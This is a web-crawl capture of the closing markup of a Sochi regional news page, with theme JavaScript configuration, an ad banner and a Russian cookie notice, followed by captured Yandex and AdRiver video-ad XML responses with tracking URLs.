excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.400 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 05:48:15 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=3418991768963713663&pcode-icookie=70oeqbpBPny1KMZ57yzMr3vd%2Fv0Xfw0Dmu6iMWQw5WRITymvVA%2FoH82VIc5e3DQuHo%2Fde0ahbtNre2JrvsKY4jo0rcA%3D&pcode-test-ids=1387855%2C0%2C47%3B1470714%2C0%2C46%3B1460336%2C0%2C67%3B1384006%2C0%2C22%3B1457622%2C0%2C18%3B1447467%2C0%2C20%3B1442190%2C0%2C97%3B1465794%2C0%2C71%3B1467261%2C0%2C18%3B1353317%2C0%2C84%3B1457355%2C0%2C42&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.755.13636%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303588%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fzagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303588&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=292f5825bd88ab81f975823aced5a84515e9b00d%3A1768963711&pcode-uid=7319656111768963711&vsid=686cdee057b594eb566a723f4459f6029db64f515338xVASx3588x1768963711&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768963715103&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -929
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=25301030301605188&video-category-id=0&vsid=686cdee057b594eb566a723f4459f6029db64f515338xVASx3588x1768963711&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,47;1470714,0,46;1460336,0,67;1384006,0,22;1457622,0,18;1447467,0,20;1442190,0,97;1465794,0,71;1467261,0,18;1353317,0,84;1457355,0,42]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=25301030301605188&video-category-id=0&vsid=686cdee057b594eb566a723f4459f6029db64f515338xVASx3588x1768963711&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,47;1470714,0,46;1460336,0,67;1384006,0,22;1457622,0,18;1447467,0,20;1442190,0,97;1465794,0,71;1467261,0,18;1353317,0,84;1457355,0,42]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">25301029731179844</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768963712226&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8579
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvSZ3NQYUB5_83wUn55zpcNBoqi4mUiMb7DYID9M-rgNOB8bfZjO5Vgo6a_uwxK6lqMUPFH4_v2Lphu-s7w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzagorajut%2da%2dv%2dvodu%2dne%2dzahodyat%2dpokazyvaem%2dchto%2dproishodit%2d2%2dmaya%2dv%2dsochi%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
